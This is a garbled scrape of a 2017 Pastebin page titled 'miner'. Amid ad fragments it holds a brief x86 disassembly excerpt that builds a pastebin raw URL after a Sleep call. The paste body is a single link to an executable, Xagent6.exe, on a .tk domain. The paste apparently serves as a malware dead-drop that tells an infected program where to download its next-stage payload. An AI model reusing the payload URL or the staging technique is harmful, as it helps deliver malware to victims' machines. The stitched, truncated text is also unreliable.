 PASTEBIN + new paste trends API tools faq
miner
FINEISGOOD123 NOV 7TH, 2017 (EDIT
SHAR
TWEE
100% OFF
Pay What You Want: Learn to
A Price You Pick Gets You 156 H
Everything In Between
Normally: $1573 Now: $1
add edx, 1Eh
imul eax, edx, 3E8h
push eax ; dwMilliseconds
call ebx ; __imp_Sleep
movaps xmm0, xmmword ptr ds:aComRawDyac5kkh+10h ; "https://pastebin"
movups [ebp+var_34], xmm0
push 1000h
movaps xmm0, xmmword ptr ds:aComRawDyac5kkh ; ".com/raw/DYac5kkhhttps://pastebin"
movups [ebp+var_24], xmm0
mov [ebp+var_14], 'v'
mov [ebp+var_16C], 0
Not a member of Pastebin yet? Sign Up, it unlocks many cool features!
text 0.04 KB raw download clone embed report print
1. https://down.cacheoffer.tk/d2/Xagent6.exe;
RAW Paste Data
https://down.cacheoffer.tk/d2/Xagent6.exe;
Pastebin PRO Accounts SPRING SPECIAL!
For a limited time only get 40% discount
on a LIFETIME PRO account!